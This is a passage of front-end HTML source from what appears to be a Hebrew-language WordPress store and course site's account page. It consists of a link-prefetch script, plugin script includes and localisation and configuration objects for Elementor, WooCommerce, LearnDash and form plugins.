"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.5" id="htmega-popper-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.5" id="htbbootstrap-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.5" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.5" id="htmega-widgets-scripts-min-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/anabella.co.il\/wp-admin\/admin-ajax.php"});
</script><script src="https://anabella.co.il/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.8.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script src="https://anabella.co.il/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.8.1" id="learndash-breakpoints-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"2885","videoReqMsg":"\u05d0\u05ea\u05d4 \u05d7\u05d9\u05d9\u05d1 \u05dc\u05e6\u05e4\u05d5\u05ea \u05d1\u05e1\u05e8\u05d8\u05d5\u05df \u05db\u05d3\u05d9 \u05dc\u05d2\u05e9\u05ea \u05dc\u05ea\u05d5\u05db\u05df \u05d4\u05d6\u05d4","ajaxurl":"https://anabella.co.il/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//anabella.co.il/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.8.1" id="learndash-front-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://anabella.co.il/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://anabella.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/anabella.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/anabella.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/anabella.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"41a849c952"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2885,"title":"%D7%94%D7%97%D7%A9%D7%91%D7%95%D7%9F%20%D7%A9%D7%9C%D7%99%20-%20%D7%90%D7%A0%D7%90%D7%91%D7%9C%D7%94%20%D7%A9%D7%A7%D7%93","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://anabella.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://anabella.co.il/wp-admin/admin-ajax.php","nonce":"0f1a28973d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://anabella.co.il/my-account/","cart_redirectition":"no","cart_page_url":"https://anabella.co.il/cart/","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a2a6e01817","eael_register_nonce":"207e0ff438","eael_lostpassword_nonce":"4dad4bb769","eael_resetpassword_nonce":"130abb8e06"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://anabella.co.il/wp-content/uploads/essential-addons-elementor/eael-1867.js?ver=1764933814" id="eael-1867-js"></script>
<script src="https://anabella.co.il/wp-content/uploads/essential-addons-elementor/eael-2885.js?ver=1764933814" id="eael-2885-js"></script>
<script id="wooccm-frontend-js-js-extra">
var wooccm_upload = {"ajax_url":"https://anabella.co.il/wp-admin/admin-ajax.php","nonce":"eb3ede7a26","icons":{"interactive":"https://anabella.co.il/wp-includes/images/media/interactive.png","spreadsheet":"https://anabella.co.il/wp-includes/images/media/spreadsheet.png","archive":"https://anabella.co.il/wp-includes/images/media/archive.png","audio":"https://anabella.co.il/wp-includes/images/media/audio.png","text":"https://anabella.co.il/wp-includes/images/media/text.png","video":"https://anabella.co.il/wp-includes/images/media/video.png"},"message":{"uploading":"Uploading, please wait...","saving":"\u05e9\u05d5\u05de\u05e8, \u05e0\u05d0 \u05dc\u05d4\u05de\u05ea\u05d9\u05df...","success":"Files uploaded successfully.","deleted":"\u05e0\u05de\u05d7\u05e7 \u05d1\u05d4\u05e6\u05dc\u05d7\u05d4."}};
var wooccm_upload = {"ajax_url":"https://anabella.co.il/wp-admin/admin-ajax.php","nonce":"eb3ede7a26","icons":{"interactive":"https://anabella.co.il/wp-includes/images/media/interactive.png","spreadsheet":"https://anabella.co.il/wp-includes/images/media/spreadsheet.png","archive":"https://anabella.co.il/wp-includes/images/media/archive.png","audio":"https://anabella.co.il/wp-includes/images/media/audio.png","text":"https://anabella.co.il/wp-includes/images/media/text.png","video":"https://anabella.co.il/wp-includes/images/media/video.png"},"message":{"uploading":"Uploading, please wait...","saving":"\u05e9\u05d5\u05de\u05e8, \u05e0\u05d0 \u05dc\u05d4\u05de\u05ea\u05d9\u05df...","success":"Files uploaded successfully.","deleted":"\u05e0\u05de\u05d7\u05e7 \u05d1\u05d4\u05e6\u05dc\u05d7\u05d4."}};
//# sourceURL=wooccm-frontend-js-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce-checkout-manager/build/frontend/js/index.js?ver=4ef2613ca06cc64d74c5" id="wooccm-frontend-js-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://anabella.co.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1d6f53958d7cde3f853cc82b50d9197","fragment_name":"wc_fragments_e1d6f53958d7cde3f853cc82b50d9197","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://accounts.google.com/gsi/client?ver=1769586863" id="eael-google-api-js"></script>
<script src="https://anabella.co.il/wp-content/uploads/essential-addons-elementor/eael-65710.js?ver=1764933814" id="eael-65710-js"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https://anabella.co.il/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
</script>
<script src="https://anabella.co.il/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"\u05d7\u05d5\u05d6\u05e7 \u05e1\u05d9\u05e1\u05de\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2","short":"\u05d7\u05dc\u05e9 \u05de\u05d0\u05d5\u05d3","bad":"\u05d7\u05dc\u05e9","good":"\u05d1\u05d9\u05e0\u05d5\u05e0\u05d9","strong":"\u05d7\u05d6\u05e7","mismatch":"\u05e9\u05d2\u05d5\u05d9"};
//# sourceURL=password-strength-meter-js-extra
</script>
<script id="password-strength-meter-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-04 18:39:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u05d4\u05d5\u05e6\u05d0\u05d4 \u05de\u05e9\u05d9\u05de\u05d5\u05e9 \u05de\u05d2\u05e8\u05e1\u05d4 %2$s! \u05d1\u05de\u05e7\u05d5\u05dd \u05d6\u05d0\u05ea \u05e0\u05d9\u05ea\u05df \u05dc\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1-%3$s. \u05d9\u05e9 \u05dc\u05e9\u05e7\u05d5\u05dc \u05dc\u05db\u05ea\u05d5\u05d1 \u05e7\u05d5\u05d3 \u05db\u05d5\u05dc\u05dc \u05d9\u05d5\u05ea\u05e8."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
</script>
<script src="https://anabella.co.il/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script src="https://anabella.co.il/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"Notifications":["\u05d4\u05ea\u05e8\u05d0\u05d5\u05ea"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://anabella.co.il/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://anabella.co.il/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"\u05d9\u05e0\u05d5\u05d0\u05e8","february":"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","march":"\u05de\u05e8\u05e5","april":"\u05d0\u05e4\u05e8\u05d9\u05dc","may":"\u05de\u05d0\u05d9","june":"\u05d9\u05d5\u05e0\u05d9","july":"\u05d9\u05d5\u05dc\u05d9","august":"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","september":"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","october":"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","november":"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","december":"\u05d3\u05e6\u05de\u05d1\u05e8"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
